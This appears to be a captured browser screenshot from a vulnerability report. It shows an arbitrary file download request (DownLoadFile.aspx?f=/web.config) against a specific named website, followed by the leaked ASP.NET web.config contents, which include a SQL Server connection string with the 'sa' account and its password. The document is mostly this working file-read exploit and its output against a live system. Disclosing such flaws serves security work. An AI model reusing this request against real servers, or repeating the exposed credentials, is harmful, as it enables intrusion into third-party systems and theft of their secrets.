 http://xfz.shetms.com/Module/XT/FileUploader/DownLoadFile.aspx?f=/web.config
默认搜索
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 ROM之家_海量精品安卓R... XP主题下载,Win7主题下载 安卓游戏下载,安卓游戏... 刺激的真人美女游戏 美女私房照_性感美女,... 小游戏大全,双人小游戏... 安卓论坛_中国最大Andr...
http://xfz.shetms.c... X http://180.168.106.102... 页面(P) 安全(S) 工具(O)
- <!--
应用程序级别跟踪记录
应用程序级别跟踪在应用程序内为每一页启用跟踪日志输出。 设置 trace enabled="true" 以启用应用程序跟踪记录。如果 pageOutput="true"，则
跟踪信息将显示在每一页的底部。否则，可以通过从 Web 应用程序
根浏览 "trace.axd" 页来查看
应用程序跟踪日志。
-->
<trace enabled="false" requestLimit="10" pageOutput="false" traceMode="SortByTime" localOnly="true" />
<!-- 会话状态设置 默认情况下，ASP.NET 使用 Cookie 标识哪些请求属于特定的会话。 如果 Cookie 不可用，则可以通过将会话标识符添加到 URL 来跟踪会话。 若要禁用
cookie，请设置 sessionState cookieless="true"。 -->
<sessionState mode="InProc" stateConnectionString="tcpip=127.0.0.1:42424" sqlConnectionString="data source=127.0.0.1;user id=sa;password=123;" cookieless="false" timeout="120" />
<!-- 全球化 此节设置应用程序的全球化设置。 -->
<globalization requestEncoding="gb2312" responseEncoding="gb2312" />
<!-- <globalization requestEncoding="UTF-8" responseEncoding="UTF-8"/> -->
<xhtmlConformance mode="Legacy" />
- <compilation debug="true">
- <buildProviders>
<add extension=".rdlc" type="Microsoft.Reporting.RdlBuildProvider, Microsoft.ReportViewer.Common, Version=9.0.0.0, Culture=neutral,
PublicKeyToken=b03f5f7f11d50a3a" />
</buildProviders>
- <assemblies>
<add assembly="Microsoft.ReportViewer.WebForms, Version=9.0.0.0, Culture=neutral, PublicKeyToken=B03F5F7F11D50A3A" />
<add assembly="Microsoft.ReportViewer.Common, Version=9.0.0.0, Culture=neutral, PublicKeyToken=B03F5F7F11D50A3A" />
<add assembly="System.Web, Version=2.0.0.0, Culture=neutral, PublicKeyToken=B03F5F7F11D50A3A" />
<add assembly="System.Data, Version=2.0.0.0, Culture=neutral, PublicKeyToken=B77A5C561934E089" />
<add assembly="System, Version=2.0.0.0, Culture=neutral, PublicKeyToken=B77A5C561934E089" />
<add assembly="System.DirectoryServices, Version=2.0.0.0, Culture=neutral, PublicKeyToken=B03F5F7F11D50A3A" />